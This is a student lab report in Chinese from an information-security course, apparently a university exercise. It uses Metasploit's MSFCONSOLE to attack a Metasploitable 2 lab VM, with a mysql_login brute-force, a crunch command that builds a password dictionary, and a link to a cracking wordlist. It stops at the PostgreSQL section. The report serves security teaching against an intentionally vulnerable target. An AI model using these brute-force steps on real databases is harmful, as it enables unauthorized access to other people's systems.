**北京科技大学实验报告**

学院：计算机与通信工程学院 专业： 信息安全 班级： 信安192

姓名： 霍炟 学号：41824147 实验日期： 2022年 4月 20日

**实验名称：漏洞利用**

## 实验目的

1.使用MSFCONSOLE工具渗透攻击Metasploitable MySQL数据库服务、PostgreSQL数据库服务、Tomcat服务和PDF文件等

2.使用免杀工具Veil渗透win7虚拟机

## 实验仪器

希冀平台

Linux kali 5.4.0-kali3-amd54

Metasploitable 2 虚拟机

## 实验原理

漏洞利用是获得系统控制权限的重要途径。用户从目标系统中找到容易攻击的漏洞，然后利用该漏洞获取权限，从而实现对目标系统的控制。为了便于用户练习，本章将介绍Metasploit发布的Metasploitable 2。用户可以将其作为练习用的Linux操作系统。本章将利用Metasploitable系统上存在的漏洞，介绍各种渗透攻击，如MySQL数据库、PostgreSQL数据库及Tomcat服务等，其主要知识点如下：

Metasploitable操作系统；

Metasploit基础；

控制Meterpreter；

渗透攻击应用；

免杀Payload生成工具Veil。

## 实验内容与步骤

打开桌面Virtual Machine，选择kali-linux虚拟机进入实验环境。

Metasploitable是一款基于Ubuntu Linux的操作系统。

**1. 安装Metasploitable**

该系统是一个虚拟机文件，从[这里](https://sourceforge.net/projects/metasploitable/files/Metasploitable2/)

<https://sourceforge.net/projects/metasploitable/files/Metasploitable2/>

网站下载解压之后可以直接使用，无需安装。由于基于Ubuntu，所以Metasploitable使用起来十分得心应手。Metasploitable就是用来作为攻击用的靶机，所以它存在大量未打补丁漏洞，并且开放了无数高危端口。本节将介绍安Metasploitable虚拟机的使用。 安装Metasploitable 2的具体操作步骤如下所示。

1）下载Metasploitables 2，其文件名为Metasploitable-Linux-2.0.0.zip

2）将下载的文件解压到本地磁盘。

3）使用virtual machine manager安装虚拟机即可



Metasploitable虚拟机的用户密码都为： msfadmin

Metasploit是一款开源的安全漏洞检测工具。它可以帮助用户识别安全问题，验证漏洞的缓解措施，并对某些软件进行安全性评估，提供真正的安全风险情报。当用户第一次接触Metasploit渗透测试框架软件（MSF）时，可能会被它提供如此多的接口、选项、变量和模块所震撼，而感觉无所适从。Metasploit软件为它的基础功能提供了多个用户接口，包括终端、命令行和图形化界面等。本节将介绍Metasploit下各种接口的使用方法。

**1. Metasploit的图形管理工具Armitage (暂不能使用)**

Armitage组件是Metasploit框架中一个完全交互式的图形化用户接口，由Raphael Mudge所开发。Armitage工具包含Metasploit控制台，通过使用其标签特性，用户可以看到多个Metasploit控制台或多个Meterpreter会话。

**2. 控制Metasploit终端（MSFCONSOLE）**

MSF终端（MSFCONSOLE）是目前Metasploit框架最为流行的用户接口，而且也是非常灵活的。因为MSF终端是Metasploit框架中最灵活、功能最丰富及支持最好的工具之一。MSFCONSOLE主要用于管理Metasploit数据库，管理会话、配置并启动Metasploit模块。本质上来说，就是为了利用漏洞，MSFCONSOLE将获取用户连接到主机的信息，以至于用户能启动渗透攻击目标系统。本小节将介绍Metasploit终端（MSFCONSOLE）。

打开Kali-Linux虚拟机，进入虚拟环境。

当使用Metasploit控制台时，用户将使用一些通用的命令，如下所示。

* help：该命令允许用户查看执行命令的帮助信息。
* use module：该命令允许用户加载选择的模块。
* set optionname module：该命令允许用户为模块设置不同的选项。
* run：该命令用来启动一个非渗透攻击模块。
* search module：该命令允许用户搜索一个特定的模块。
* exit：该命令允许用户退出MSFCONSOLE。 MSFCONSOLE漏洞利用的具体操作步骤如下所示。

1）在Kali-Linux终端启动MSFCONSOLE，执行命令如下所示：

[email protected]:~# msfconsole

执行以上命令后，输出信息如下所示：



输出的信息出现msf>提示符，表示登录MSFCONSOLE成功。此时就可以在该命令行运行其他任何命令。

2）使用search命令搜索所有有效的Linux模块。对于模块用户每次想要执行一个动作，这是一个很好的主意。主要原因是Metasploit各种版本之间，模块的路径可能有改变。执行命令如下所示：

msf5> search linux



输出的信息就是Metasploit中所有有效的模块。输出的信息显示为4列，分别表示模块名称、公开时间、等级及描述。

3）使用John Ripper linux密码破解模块。执行命令如下所示：

msf5 > use auxiliary/analyze/jtr_linux

msf5 auxiliary(jtr_linux) >

显示原来的John Ripper linux密码破解模块已经被移除了。



4）查看模块的有效选项。执行命令如下所示：



5）用户能设置独特的选项，现在用户有一个选项的列表，这些选项为运行crack_Linux，使用set命令。设置JOHN_PATH选项，如下所示：



6）现在运行渗透攻击，执行命令如下所示：

msf auxiliary(jtr_linux) > exploit



这里只是暂时讲解msfconsole的大致渗透攻击流程，详细的实验步骤后面几节会有讲解。

**3. 控制Metasploit命令行接口（MSFCLI）**

msfcli 不能使用，在新版metasploit不再有效，推荐使用msfconsole

前面依次介绍了Armitage、MSFCONSOLE和MSFCLI接口的概念及使用。本节将介绍使用MSFCONSOLE工具渗透攻击MySQL数据库服务、PostgreSQL数据库服务、Tomcat服务和PDF文件等

**1. 渗透攻击MySQL数据库服务**

MySQL是一个关系型数据库管理系统，由瑞典MySQL AB公司开发，目前属于Oracle公司。在Metasploitable系统中，MySQL的身份认证存在漏洞。该漏洞有可能会让潜在的攻击者不必提供正确的身份证书便可访问MySQL数据库。所以，用户可以利用该漏洞，对MySQL服务进行渗透攻击。恰好Metasploit框架提供了一套针对MySQL数据库的辅助模块，可以帮助用户更有效的进行渗透测试。本小节将介绍使用Metasploit的MySQL扫描模块渗透攻击MySQL数据库服务。渗透攻击Metasploitable系统中MySQL数据库服务的具体操作步骤如下所示。

1）启动MSFCONSOLE。执行命令如下所示：



2）扫描所有有效的MySQL模块。执行命令如下所示：





输出的信息显示了MySQL上可用的模块。从这些模块中，选择渗透攻击的模块进行攻击。

1. 这里使用MySQL扫描模块。执行命令如下所示：

4）显示模块的有效选项。执行命令如下所示：



以上的信息显示了在mysql_login模块下可设置的选项。从输出的结果中可以看到显示了四列信息，分别是选项名称、当前设置、需求及描述。其中Required为yes的选项是必须配置的，反之可以不用配置。对于选项的作用，Description都有相应的介绍。

5）为渗透攻击指定目标系统、用户文件和密码文件的位置。执行命令如下所示：

crunch 1 6 123\ >> password.txt

这里表示使用crunch工具生成 1 位到 6位数 由 1、2、3和空格（\ 代表空格）排列组合成的密码字典。并且保存在当前路径下的password.txt文件当中。



这里推荐一些常用的用户文件和密码文件：

<https://github.com/arthur0081/Blasting_dictionary>





以上信息设置了目标系统的地址，用户文件和密码文件的路径。

**参数解析：**

RHOSTS 为目标靶机（远端主机地址）。 这里我们的目标靶机为metasploitable，首先在环境当中打开metasploitable虚拟机，用户密码皆为msfadmin,进入虚拟机环境，使用ip addr 命令即可查看metasploitable的ip地址。

这里的用户名文件和密码字典使用crunch工具自行创建，或者使用在上述提供的网址去下载常用的密码本文件。crunch工具的使用方法在后面的章节会有详细讲解。

这里我们只选择破解了metasploitable上MySQL数据库root用户的登录密码，也可以选择使用用户名文件来破解mysql上多个用户的登录密码。

6）启动渗透攻击。执行命令如下所示：



在这里我们可以看见RHOTS为192.168.122.117：3306上使用‘root：’登录成功，表面这里root用户的密码为空。

渗透成功。

**2. 渗透攻击PostgreSQL数据库服务**

PostgreSQL是一个自由的对象——关系数据库服务（数据库管理系统）。它在灵活的BSD-风格许可证下发行。当第一次启动msfconsole时，Kali中的Metasploit会创建名称为msf3的PostgreSQL数据库，并生成保存渗透测试数据所需的数据表。然后，使用名称为msf3的用户，自动连接到msf3数据库。所以，攻击者可以利用这样的漏洞自动的连接到PostgreSQL数据库。本小节将介绍使用Metasploit的PostgreSQL扫描模块渗透攻击PostgreSQL数据库服务。渗透攻击PostgreSQL数据库服务的具体操作步骤如下所示。

1）启动MSFCONSOLE。执行命令如下所示：

2）搜索所有有效的PostgreSQL模块。执行命令如下所示：

